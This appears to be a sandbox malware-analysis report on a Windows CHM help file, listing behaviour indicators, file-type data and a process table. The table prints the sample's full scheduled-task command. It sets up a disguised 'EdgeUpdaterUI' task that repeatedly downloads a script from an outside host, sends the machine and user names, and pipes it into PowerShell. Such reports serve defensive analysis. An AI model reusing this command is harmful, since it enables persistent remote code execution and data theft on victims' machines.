
Manual execution by a user
- osk.exe (PID: 6448)
- osk.exe (PID: 6372)
- mmc.exe (PID: 3976)
- mmc.exe (PID: 4636)
- hh.exe (PID: 7080)
Reads Microsoft Office registry keys
- hh.exe (PID: 7080)
- OpenWith.exe (PID: 3932)
Reads security settings of Internet Explorer
- hh.exe (PID: 7080)
- mmc.exe (PID: 4636)
- dllhost.exe (PID: 1384)
Checks supported languages
- TextInputHost.exe (PID: 1768)
- more.com (PID: 5480)
- more.com (PID: 6956)
- more.com (PID: 1376)
Reads the computer name
- TextInputHost.exe (PID: 1768)
Disables trace logs
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)









Creates files in the program directory
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)
Checks current location (POWERSHELL)
- powershell.exe (PID: 5432)
- powershell.exe (PID: 5608)
- powershell.exe (PID: 2208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .chi | | | Windows HELP Index (81) |
|---|---|---|
| .chm | | | Windows HELP File (18.9) |
EXIF
EXE
| CHMVersion: | 3 |
|---|---|
| LanguageCode: | English (U.S.) |
Total processes
177
Monitored processes
28
Malicious processes
1
Suspicious processes
5

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 700 | "C:\Windows\System32\schtasks.exe" /create /f /sc minute /mo 17 /tn EdgeUpdaterUI /tr "conhost.exe --headless powershell -w 1 -c 'curl -o C:\programdata\j.jpg http://shioyuilubiz.com/p.php?mn=$env:computername*$env:username; timeout 1; more C:\programdata\j.jpg|powershell; del C:\programdata\j.jpg'" | C:\Windows\System32\schtasks.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1376 | "C:\WINDOWS\system32\more.com" | C:\Windows\System32\more.com | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: More Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1384 | C:\WINDOWS\system32\DllHost.exe /Processid:{3AD05575-8857-4850-9277-11B85BDB8E09} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1708 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1768 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
